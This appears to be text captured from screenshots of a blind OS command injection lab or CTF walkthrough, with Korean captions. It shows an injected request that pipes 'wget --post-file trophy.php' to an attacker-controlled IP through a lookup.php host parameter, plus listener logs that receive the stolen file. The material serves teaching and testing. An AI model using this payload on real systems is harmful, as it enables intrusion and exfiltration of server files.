 challs.xmas.htsp.ro:3001
BLIND OS COMMAND INJECTI
hacktagon.github.io/iot/system/persu/Blind-OSCommandInjection_Persu
시크릿 모드
• wget –post-file trophy.php http://xxx.xxx.xxx.xxx:xxxx
특정 파일을 post body 영역에 전송하는 명령어
Go Cancel < >
Request
Raw Params Headers Hex
GET /Vulnsite/lookup.php?host=127.0.0.1|%20wget%20--post-file%20trophy.php%20http://192.168.0.164:5555 HTTP/1.1
Host: vulnerable.com:1337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.2.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal Terminal Terminal
context@S348-V7R2-Mint /data/craig/webserver $ python server.py 5555
Serving at: http://localhost:5555
WARNING:root:======= POST STARTED =======
WARNING:root:User-Agent: Wget/1.15 (linux-gnu)
Accept: */*
Host: 192.168.0.164:5555
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 160
WARNING:root:======= POST VALUES =======
WARNING:root:MiniFieldStorage('<html>\n<head>\n<title>Vulnerable Website</title>
\n</head>\n\n<body>\n<?php\n #Trophy', '"La Guard de Nuit"\n?>\n\n<h1>Can
you read the trophy?</h1>\n</body>\n</html>\n\n')
WARNING:root:
192.168.0.164 - - [12/Nov/2015 21:48:03] "POST / HTTP/1.1" 200 -